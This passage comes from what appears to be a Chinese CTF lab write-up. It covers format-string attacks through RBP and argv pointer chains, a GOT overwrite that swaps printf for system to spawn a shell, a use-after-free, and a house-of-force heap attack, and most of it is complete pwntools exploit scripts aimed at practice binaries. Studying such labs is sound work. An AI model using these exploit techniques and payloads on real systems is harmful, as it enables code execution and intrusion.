p += "%" + str(0xb0 - 0x0c) + "c" + "%17$hhn"  # 第二个目标值是0xb0,上一波已经打印的字符数是0x0c,所以这次打印0xb0-0x0c个字符,这样第18个参数处(%17$)的值就是0xb0。
# 这里要注意的是,减去上一波的值,这个值指的是已经打印在屏幕上的字符数,所以是0x0c,而不是p这个字符串的长度,意思就是"%16$hhn"这一段是不计算在内的。显然这是废话,但是还是写一下。。
p += "%" + str(0xce - 0xb0) + "c" + "%18$hhn"
p += "%" + str(0xfa - 0xce) + "c" + "%19$hhn"
p = p.ljust(0x50, "a")
p += p64(magic)
p += p64(magic+1)
p += p64(magic+2)
p += p64(magic+3)
r.sendline(p)

r.interactive()
lab9
格式化字符串buf 不在stack时怎么办?
trick1: RBP Chain
首先:该trick的本质还是利用格式化字符串,把地址写到stack上(只是这个写地址的过程 比较心酸。。。),其实和上面的是一样的。
假设现在有个format string的漏洞,在main function下两层的function中
main -> func1 -> func2 -> printf
(不是必须要ebp链,举这个例子只是因为比较好理解,只要能一些可控的指针链就行)
利用func2’s stack frame(简称第二层,其他类比)中的rbp来控制第一层的rbp这个pointer,再利用第一层的rbp来写值
图解:

trick2: Argv Chain
做法和rbp chain类似,不过argv利用的是main function传递的argv来控制指针
&argv -> argv -> argv[0]
但是要注意argv[0]每次offset都不固定,需要先leak来确认参数位置
回到这到题目:
gdb断在printf处,关键的几个ebp位置
stack排布如图所示



思路就很清晰了,先操控arg7,把arg11加4字节,让第一层的ebp指向__libc_start_main+241那一格,也就是main函数那层的return address。然后一直一字节一字节的写,把return address改成rop chain。
记得把第一层的ebp再改回来,改成原来的ebp,不然main函数的stack frame就无法复原了

这个exp还贼难写,写了一大堆,发现最后寄了!!!

这寄吧main函数的leave & ret 中间怎么还有条lea esp, [ecx-4] !!! 寄!

ROP是行不通了,换个路子
不过想想,相救应该还是能就救回来的,不就这几行操作吗
在rop的时候再调整下栈帧,应该也行的。但是还是算了,换个方法保平安
虚假的exp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
#encoding=UTF-8
from pwn import *


r = process('./playfmt')
libc = ELF('/lib/i386-linux-gnu/libc.so.6')
context.log_level='debug'
context.terminal = ["tmux", "splitw", "-h"]
raw_input()
# context.log_level='debug'
r.recvuntil('Magic echo Server\n=====================')

r.sendline("#%15$p#")
r.recvuntil('#')
libc_start_main_addr = int(r.recv(10), 16) - 241
libc_start_main_off = libc.symbols['__libc_start_main']
libc_addr = libc_start_main_addr - libc_start_main_off
log.success('libc addr ===> {}'.format(hex(libc_addr)))
system_addr = libc_addr+ libc.symbols['system']
bin_sh_addr = libc_addr + libc.search('/bin/sh').next()


#得先leak出第一层ebp的值
r.sendline("aaaa%10$p")
r.recvuntil('aaaa')
ebp1 = int(r.recvline()[:-1], 16)
log.success("ebp1 point to ===> {}".format(hex(ebp1)))
num = ebp1 & 0xff


# 第一层ebp指向下一格
p = "%" + str(num+0x4) + "c" + "%6$hhn"
r.sendline(p)
r.recvline()
#用第一层的ebp写值
#写system  system = 0xf7e193d0
p = "%" + str(0xd0) + "c" + "%10$hhn"
r.sendline(p)
r.recvline()
p = "%" + str(num+0x5) + "c" + "%6$hhn"
r.sendline(p)
r.recvline()
p = "%" + str(0x93) + "c" + "%10$hhn"
r.sendline(p)
r.recvline()
p = "%" + str(num+0x6) + "c" + "%6$hhn"
r.sendline(p)
r.recvline()
p = "%" + str(0xe1) + "c" + "%10$hhn"
r.sendline(p)
r.recvline()

# 因为缓冲区没有清空,导致IO 乱的一比,下面数据全部加上后缀,接受到后缀后再发送新的数据
p = "%" + str(num+0x7) + "c" + "%6$hhnqwer"
r.sendline(p)
r.recvuntil('qwer')
p = "%" + str(0xf7) + "c" + "%10$hhnqwer"
r.sendline(p)
r.recvuntil('qwer')

log.success('system write done!!!!')

# 第一层ebp指向下一格
p = "%" + str(num+0x8) + "c" + "%6$hhnqwer"
r.sendline(p)
r.recvuntil('qwer')
#用第一层的ebp写值
#随便写,写个0001
p = "%" + str(1) + "c" + "%10$nqwer"
r.sendline(p)
r.recvuntil('qwer')


pause()
# 第一层ebp指向下一格
p = "%" + str(num+0x4*3) + "c" + "%6$hhnqwer"
r.sendline(p)
r.recvuntil('qwer')
#用第一层的ebp写值
#写/bin/sh bin_sh = 0xf7f5a1db
p = "%" + str(0xdb) + "c" + "%10$hhnqwer"
r.sendline(p)
r.recvuntil('qwer')
p = "%" + str(num+0x4*3+1) + "c" + "%6$hhnqwer"
r.sendline(p)
r.recvuntil('qwer')
p = "%" + str(0xa1) + "c" + "%10$hhnqwer"
r.sendline(p)
r.recvuntil('qwer')
p = "%" + str(num+0x4*3+2) + "c" + "%6$hhnqwer"
r.sendline(p)
r.recvuntil('qwer')
p = "%" + str(0xf5) + "c" + "%10$hhnqwer"
r.sendline(p)
r.recvuntil('qwer')
p = "%" + str(num+0x4*3+3) + "c" + "%6$hhnqwer"
r.sendline(p)
r.recvuntil('qwer')
p = "%" + str(0xf7) + "c" + "%10$hhnqwer"
r.sendline(p)
r.recvuntil('qwer')

log.success('/bin/sh write done!!!')

#把第一层ebp改回来
p = "%" + str(num) + "c" + "%6$hhnqwer"
r.sendline(p)
r.recvuntil('qwer')

r.sendline('quit')
r.interactive()
虽然上面的方法是失败了,但是还是学到了东西

1、printf在处理格式化字符串时,取地址的操作是一次性完成的,而不是一边改一边写。什么意思呢。比如我一开始是想把payload字符串一次性写好的,指针动一字节,写一字节,再动一字节,再写一字节。然后调试的时候发现根本不会动,笑死,一直在原地写。所以实际操作的时候只能先发送动一字节的payload,然后再发送写一字节的payload,这样子得分开着发。
2、IO很乱的时候,试着加上前缀或者后缀,可以有效的控制IO符合原本的预期
3、写ROP前,特么的先看下function epilogue的汇编实现,别ROP整到最后,栈帧都已经安排的明明白白了,一行调整栈顶的操作导致前功尽弃。
改printf的got吧
思路1如图

但是实际跑的时候发现,IO还是顶不住。。
看来这个方法的效率还是太低了,要打印太多次字符
再再再换个方法
尝试利用这两条链

0xffffd1ec —▸ 0x804857c (play+51)
0xffffd1f0 —▸ 0x8048645
为什么选这俩呢,是因为高2位和printf_got是一样的,可以少一次打印一堆字符再用hn写进去
思路如图:

调试过程图记录一下:


exp:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
#encoding=UTF-8
from pwn import *


r = process('./playfmt')
elf = ELF('./playfmt')
libc = ELF('/lib/i386-linux-gnu/libc.so.6')

context.log_level='debug'
context.terminal = ["tmux", "splitw", "-h"]

def debug():
    gdb.attach(r, 'b *0x804853B')
    pause()

r.recvuntil('Magic echo Server\n=====================')

r.sendline("#%15$p#")
r.recvuntil('#')
libc_start_main_addr = int(r.recv(10), 16) - 241
libc_start_main_off = libc.symbols['__libc_start_main']
libc_addr = libc_start_main_addr - libc_start_main_off
log.success('libc addr ===> {}'.format(hex(libc_addr)))
system_addr = libc_addr+ libc.symbols['system']
printf_got = elf.got['printf']


# leak出arg4和arg5的地址
r.sendline('qwer%6$p#')
r.recvuntil('qwer')
ebp = int(r.recvuntil('#')[:-1], 16)
arg4 = ebp-28
arg5 = ebp-24
log.success('arg4 addr ===> {:x}'.format(arg4))
log.success('arg5 addr ===> {:x}'.format(arg5))


# leak出arg22和arg23的值
r.sendline("qwer%21$p#%22$p#")
r.recvuntil('qwer')
arg22 = int(r.recvuntil('#')[:-1], 16)
arg23 = int(r.recvuntil('#')[:-1], 16)
log.success('arg22 point to ===> {:x}'.format(arg22))
log.success('arg23 point to ===> {:x}'.format(arg23))

p = '%' + str(arg4 & 0xffff) + 'c' + '%21$hn' + 'aaaa' + '%22$hnqwer'
r.sendline(p)
r.recvuntil('qwer')

# pause()
# 修改arg4和arg5的值,创造出printf_got和printf_got+2 这俩指针
low = printf_got & 0xffff
p = '%' + str(low) + 'c' + '%57$hn' + 'aa' + '%59$hnqwer'
r.sendline(p)
r.recvuntil('qwer')
# pause()

# debug()
#向printf_got中写入system
low = system_addr & 0xffff
high = system_addr >> 16
p = '%' + str(low) + 'c' + '%3$hn' + '%' + str(high-low) + 'c' + '%4$hnqwer'
r.sendline(p)
r.recvuntil('qwer')

r.sendline('/bin/sh\x00')

r.interactive()

'''
# 因为IO流爆了,调试了半天不太行
#写printf_got
low = printf_got & 0xffff
high = printf_got >> 16
p = "%" + str(low) + "c" + "%10$hn qwer"
r.sendline(p)
r.recvuntil('qwer')
p = "%" + str(num + 2) + "c" + "%6$hhn qwer"
r.sendline(p)
r.recvuntil('qwer')
p = "%" + str(high) + "c" + "%10$hn qwer"
r.sendline(p)
r.recvuntil('qwer')


#向printf_got中写system
low = system_addr & 0xffff
high = system_addr >> 16
p = "%" + str(low) + "c" + "%14$hn qwer"
r.sendline(p)
r.recvuntil('qwer')
print('system的低2字节已经写入')


print('ebp1重新指回')
p = "%" + str(num) + "c" + "%6$hhn qwer"
r.sendline(p)
r.recvuntil('qwer')
print('指向printf_got的高2字节')
p = "%" + str((printf_got & 0xff) + 2) + "c" + "%10$hhn qwer" # 关键,把指针指向printf_got的高2字节,然后继续写入system的高2字节
r.sendline(p)
r.recvuntil('qwer')
#写system的高2字节
p = "%" + str(high) + "c" + "%14$hn qwer"
r.sendline(p)
r.recvuntil('qwer')
'''
lab10

考点 UAF
开始进入heap exploitation

add note结构

漏洞点:UAF

把print_note_context指针改成magic即可
利用:创建note-context-note-context:0x10-0x28-0x10-0x28的堆排布,free(note1) , free(note0), 于是0x10的fastbin中有两个chunk,然后再次创建一个note时,使得该note的context与note0 overlap, 就可以修改note0的print_note_context指针
exp:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
from pwn import *


r = process('./hacknote')
elf = ELF('./hacknote')
context.terminal = ['tmux', 'splitw', '-h']
def debug():
    gdb.attach(r)
    pause()

def add_note(size, con):
    r.recvuntil('Your choice :')
    r.sendline(str(1))
    r.recvuntil('Note size :')
    r.sendline(str(size))
    r.recvuntil('Content :')
    r.sendline(con)

def delete_note(index):
    r.recvuntil('Your choice :')
    r.sendline(str(2))
    r.recvuntil('Index :')
    r.sendline(str(index))

def print_note(index):
    r.recvuntil('Your choice :')
    r.sendline(str(3))
    r.recvuntil('Index :')
    r.sendline(str(index))

add_note(0x20, 'aaaa') #0
add_note(0x20, 'bbbb') #1
delete_note(0)
delete_note(1)

magic = 0x8048986
add_note(0x10, p64(elf.symbols['magic']))

print_note(0)

r.interactive()
lab11-1
考点:house of force

这一块逻辑逆向来看有点乱,动态调试后一目了然


一个全局的itemlist,按照size, chunk_addr的顺序存放

change_item有个越界写漏洞
利用:


利用越界写,改掉top chunk的size,改成0xffffffffffffffff
nb=0x603000-0x603050-16=-80-16=-96,所以malloc(-96)之后top chunk就会被搬到0x603000处。然后再malloc一个0x10大小的chunk,就可以改掉0x603010和0x603018处的两个指针


把goodbye_message改成magic
exp:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
from pwn import *


r = process('./bamboobox')
elf = ELF('./bamboobox')


context.log_level='debug'
context.terminal = ['tmux', 'splitw', '-h']
def debug():
    gdb.attach(r)
    pause()

def add(size, name):
    r.recvuntil('Your choice:')
    r.sendline('2')
    r.recvuntil('Please enter the length of item name:')
    r.sendline(str(size))
    r.recvuntil('Please enter the name of item:')
    r.sendline(name)

def show():
    r.recvuntil('Your choice:')
    r.sendline('1')

def change(index, size, name):
    r.recvuntil('Your choice:')
    r.sendline('3')
    r.recvuntil('Please enter the index of item:')
    r.sendline(str(index))
    r.recvuntil('Please enter the length of item name:')
    r.sendline(str(size))
    r.recvuntil('Please enter the new name of the item:')
    r.sendline(name)

def remove(index):
    r.recvuntil('Your choice:')
    r.sendline('4')
    r.recvuntil('lease enter the index of item:')
    r.sendline(str(index))

def my_exit():
    r.recvuntil('Your choice:')
    r.sendline('5')


add(0x20, 'aaaa') # 0
p = 'a'*0x20 + p64(0) + p64(0xffffffffffffffff)
change(0, 0x30, p)
add(-96, 'bbbb')
add(0x10, 'a'*8+p64(elf.symbols['magic']))
my_exit()


r.interactive()
lab11-2
